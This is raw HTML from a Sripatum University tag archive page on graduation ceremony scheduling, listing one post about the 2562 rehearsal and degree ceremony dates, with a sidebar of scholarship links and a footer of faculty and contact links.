						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f9ee42" href="https://www.instagram.com/sripatum_spu/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f80e5f6" href="https://www.linkedin.com/school/15100977" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-discord elementor-repeater-item-e54466b" href="https://bit.ly/discordSPU" target="_blank">
						<span class="elementor-screen-only">Discord</span>
						<i aria-hidden="true" class="fab fa-discord"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="archive" data-elementor-id="14063" class="elementor elementor-14063 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e1c6ee4 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1c6ee4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e0e5af" data-id="3e0e5af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b2b1fc elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="9b2b1fc" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">กำหนดจัดพิธีประสาทปริญญาบัตร</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ff324e4" data-id="ff324e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d575d4 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="9d575d4" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tag: กำหนดจัดพิธีประสาทปริญญาบัตร</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75d0f15 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75d0f15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-302570c" data-id="302570c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c2bdef elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts--show-avatar elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="5c2bdef" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;archive_cards_masonry&quot;:&quot;yes&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-10114 post type-post status-publish format-standard has-post-thumbnail hentry category-newactivities tag-498 tag-60 tag-499" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.spu.ac.th/%e0%b8%a1-%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1-%e0%b8%81%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9d%e0%b8%b6%e0%b8%81%e0%b8%8b%e0%b9%89-2/" tabindex="-1" target="_blank"><div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="191" src="https://www.spu.ac.th/wp-content/uploads/2021/04/202011061309556Bf0IFg-300x191.jpg" class="attachment-medium size-medium wp-image-10116" alt="" decoding="async" srcset="https://www.spu.ac.th/wp-content/uploads/2021/04/202011061309556Bf0IFg-300x191.jpg 300w, https://www.spu.ac.th/wp-content/uploads/2021/04/202011061309556Bf0IFg-768x490.jpg 768w, https://www.spu.ac.th/wp-content/uploads/2021/04/202011061309556Bf0IFg.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">New&amp;Activities</div>
				<div class="elementor-post__avatar">
			<img alt='narongsak' src='https://www.spu.ac.th/wp-content/wphb-cache/gravatar/829/829a98b85215add881c043d70b31f976x128.jpg' srcset='https://www.spu.ac.th/wp-content/wphb-cache/gravatar/829/829a98b85215add881c043d70b31f976x256.jpg 2x' class='avatar avatar-128 photo no-lazyload' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.spu.ac.th/%e0%b8%a1-%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1-%e0%b8%81%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9d%e0%b8%b6%e0%b8%81%e0%b8%8b%e0%b9%89-2/" target=&quot;_blank&quot;>
				ม.ศรีปทุม กำหนดวันฝึกซ้อมและพิธีประสาทปริญญาบัตร ปีการศึกษา 2562 (ระดับปริญญาตรี และ ระดับบัณฑิตศึกษา)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>มหาวิท</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.spu.ac.th/%e0%b8%a1-%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1-%e0%b8%81%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9d%e0%b8%b6%e0%b8%81%e0%b8%8b%e0%b9%89-2/" aria-label="Read more about ม.ศรีปทุม กำหนดวันฝึกซ้อมและพิธีประสาทปริญญาบัตร ปีการศึกษา 2562 (ระดับปริญญาตรี และ ระดับบัณฑิตศึกษา)" tabindex="-1" target="_blank">
			อ่านเพิ่มเติม »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			เมษายน 1, 2021		</span>
				<span class="elementor-post-avatar">
			ไม่มีความเห็น		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-16ddeca" data-id="16ddeca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fbde2c elementor-widget elementor-widget-heading" data-id="1fbde2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ทุนวิทยาลัย</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-280e328 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="280e328" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-7746 post type-post status-publish format-standard has-post-thumbnail hentry category-scholarship-all category--dek65 category--dek65- tag-641 tag-619 tag---2 tag-638 tag-643 tag-620" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.spu.ac.th/scholarship-siba/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="150" height="150" src="https://www.spu.ac.th/wp-content/uploads/2021/02/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-350x350px-06-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-62290" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.spu.ac.th/scholarship-siba/" >
				ทุนวิทยาลัยอาชีวศึกษาสันติราษฎร์ในพระอุปถัมภ์ฯ			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			ตุลาคม 28, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://www.spu.ac.th/scholarship-siba/" aria-label="Read more about ทุนวิทยาลัยอาชีวศึกษาสันติราษฎร์ในพระอุปถัมภ์ฯ" tabindex="-1" >
			อ่านเพิ่มเติม »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7727 post type-post status-publish format-standard has-post-thumbnail hentry category-scholarship-all category--dek65 category--dek65- category-scholarship66 tag-619 tag--spu-family tag-624 tag-623 tag---6 tag-60 tag-620" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.spu.ac.th/scholarship-family/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-350x350px-09-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-46980" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.spu.ac.th/scholarship-family/" >
				ทุน SPU Family			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			ตุลาคม 28, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://www.spu.ac.th/scholarship-family/" aria-label="Read more about ทุน SPU Family" tabindex="-1" >
			อ่านเพิ่มเติม »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7739 post type-post status-publish format-standard has-post-thumbnail hentry category-scholarship-all category--dek65 category--dek65- category-scholarship66 tag-619 tag-624 tag-623 tag---6 tag-631 tag-60 tag-620" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.spu.ac.th/scholarship-influencer/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://www.spu.ac.th/wp-content/uploads/2025/11/OT-2025_11_377_Banner-ทุน-Influencer-69_Dec-600x600px-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-108441" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.spu.ac.th/scholarship-influencer/" >
				ทุน Influencer			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			ธันวาคม 1, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://www.spu.ac.th/scholarship-influencer/" aria-label="Read more about ทุน Influencer" tabindex="-1" >
			อ่านเพิ่มเติม »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-e83d800 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e83d800" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a7d5ca1 elementor-widget elementor-widget-heading" data-id="a7d5ca1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Social Share</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f0a0459 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f0a0459" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1894644" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d7d8b87" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-20cee5d" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-7b06aeb" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-discord elementor-repeater-item-a489779" target="_blank">
						<span class="elementor-screen-only">Discord</span>
						<i aria-hidden="true" class="fab fa-discord"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c87eb27 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c87eb27" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="107198" class="elementor elementor-107198 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1ce53054 e-flex e-con-boxed e-con e-parent" data-id="1ce53054" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8db39f e-con-full e-flex e-con e-child" data-id="c8db39f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-20656283 elementor-widget elementor-widget-heading" data-id="20656283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/bachelor69/">คณะ / สาขา</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e4c26f9 elementor-widget elementor-widget-text-editor" data-id="3e4c26f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/digitalmedia/">คณะดิจิทัลมีเดีย</a><br /><a href="https://www.spu.ac.th/fac/commarts/">คณะนิเทศศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/entrepreneur/">คณะการสร้างเจ้าของธุรกิจ</a><br /><a href="https://www.spu.ac.th/fac/cath">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a><br /><a href="https://www.spu.ac.th/fac/liberal-arts/">คณะศิลปศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/business/">คณะบริหารธุรกิจ</a><br /><a href="https://www.spu.ac.th/fac/logistics/">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a><br /><a href="https://www.spu.ac.th/fac/account/">คณะบัญชี</a><br /><a href="https://www.spu.ac.th/fac/engineer/">คณะวิศวกรรมศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/informatics">คณะเทคโนโลยีสารสนเทศ</a><br /><a href="http://arch.spu.ac.th/">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/law/">คณะนิติศาสตร์</a><br /><span style="font-size: 10pt;"><a href="https://spuic.spu.ac.th/">Sripatum University International College</a></span><br /><a href="https://www.spu.ac.th/fac/graduate">ปริญญาโท-เอก</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-12d76218 e-con-full e-flex e-con e-child" data-id="12d76218" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-180d6820 elementor-widget elementor-widget-heading" data-id="180d6820" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/department/">หน่วยงาน</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-552a7fc7 elementor-widget elementor-widget-text-editor" data-id="552a7fc7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/department/academic/">สำนักงานวิชาการ</a><br /><a href="https://www.spu.ac.th/department/regis">สำนักงานทะเบียน</a><br /><a href="https://www.spu.ac.th/department/oir/">Office of International Relations</a><br /><a href="https://www.spu.ac.th/department/tlc/">ศูนย์สนับสนุนและพัฒนาการเรียนการสอน</a><br /><a href="https://www.spu.ac.th/department/finance/">สำนักงานการคลัง</a><br /><a href="https://www.spu.ac.th/studentloan/">สำนักงานทุนการศึกษา</a><br /><a href="https://www.spu.ac.th/department/job/">ศูนย์สหกิจศึกษาและพัฒนาอาชีพ</a><br /><a href="https://www.spu.ac.th/department/">&gt;&gt; ดูทั้งหมด</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-780cc62f elementor-widget elementor-widget-heading" data-id="780cc62f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">โครงการและความร่วมมือ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1247fa87 elementor-widget elementor-widget-text-editor" data-id="1247fa87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/newsupdate/%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%8D%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%AD%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2/">กอช. ต้นกล้าการออม</a><br /><a href="https://www.spu.ac.th/newsupdate/%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%8D%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%AD%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2/">มหาวิทยาลัยศรีปทุม</a><br /><a href="https://www.spu.ac.th/bangbua/">SPU Bangbua</a><br /><a href="https://www.spu.ac.th/apec-2022/">APEC2022</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b2e78cc e-con-full e-flex e-con e-child" data-id="3b2e78cc" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-435fbdd elementor-widget elementor-widget-heading" data-id="435fbdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/media/logo-spu/">สื่อประชาสัมพันธ์</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3487adae elementor-widget elementor-widget-text-editor" data-id="3487adae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/wp-content/uploads/2025/02/MKT-2024_07_351_SPU-Brand-Book.pdf">Corporate Identity (CI)</a><br /><a href="https://www.spu.ac.th/media/logo-spu/">Logo</a><br /><a href="https://www.spu.ac.th/media/logo-spu-anniversary/">Logo SPU Anniversary</a><br /><a href="https://www.spu.ac.th/media/ecard-songkran/">e-Card</a><br /><a href="https://www.spu.ac.th/media/song/">เพลงมหาวิทยาลัย</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4991682f elementor-widget elementor-widget-heading" data-id="4991682f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">บุคลากร</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-706862f5 elementor-widget elementor-widget-text-editor" data-id="706862f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="http://estaff.spu.ac.th/">E-Staff</a><br /><a href="http://staffscms.spu.ac.th/job/">Career</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-43fd1730 elementor-widget elementor-widget-heading" data-id="43fd1730" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/open-data/">ข้อมูลมหาวิทยาลัย</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-76ffac54 elementor-widget elementor-widget-heading" data-id="76ffac54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://staffscms.spu.ac.th/regis_graduate/regis_checker.cfm">การตรวจสอบผู้สำเร็จการศึกษา</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-72bb59b8 e-con-full e-flex e-con e-child" data-id="72bb59b8" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-37269570 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="37269570" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดต่อเรา</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-726105d8 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="726105d8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://lin.ee/BEbNr4r" class="elementor-icon" tabindex="-1" aria-label="@sripatum">
				<i aria-hidden="true" class="fab fa-line"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lin.ee/BEbNr4r" >
							@sripatum						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d0b3514 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5d0b3514" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:025586888" class="elementor-icon" tabindex="-1" aria-label=" 02 558 6888">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:025586888" >
							 02 558 6888						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4380764f elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4380764f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:admissions@spu.ac.th" class="elementor-icon" tabindex="-1" aria-label="admissions@spu.ac.th">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:admissions@spu.ac.th" >
							admissions@spu.ac.th						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-68832775 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="68832775" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.spu.ac.th/info/" class="elementor-icon" tabindex="-1" aria-label="รับข้อเสนอแนะ​">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.spu.ac.th/info/" >
							รับข้อเสนอแนะ​						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-472e8dc0 elementor-widget elementor-widget-text-editor" data-id="472e8dc0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/policy">นโยบายการคุ้มครองข้อมูลส่วนบุคคล</a><br /><a href="https://www.spu.ac.th/privacynotice">หนังสือแจ้งการประมวลผลข้อมูลส่วนบุคคล</a><br /><a href="https://www.spu.ac.th/privacy-notice-for-cctv/">ประกาศความเป็นส่วนตัว สำหรับกล้องวงจรปิด</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-345b374f elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="345b374f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b6aa45" href="https://www.facebook.com/SPUsripatumuniversity" target="_blank" rel="noopener" alt="spu facebook">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-ffb796d" href="https://lin.ee/BEbNr4r" target="_blank" rel="noopener" alt="spu line">
						<span class="elementor-screen-only">Line</span>
						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-0ed74a0" href="https://twitter.com/#!/spufriends" target="_blank" rel="noopener" alt="spu twitter">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d3cd23c" href="https://www.youtube.com/channel/UCrXai9P4Weq5z91t2hJEI4g" target="_blank" rel="noopener" alt="spu youtube">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-53845e3" href="https://www.linkedin.com/school/15100977" target="_blank" rel="noopener" alt="spu linkedin">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7577388" href="https://www.instagram.com/sripatum_university/" target="_blank" rel="noopener" alt="spu ig">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-47593fa" href="https://www.tiktok.com/@sripatum.spu" target="_blank" rel="noopener" alt="spu tiktok">
						<span class="elementor-screen-only"></span>
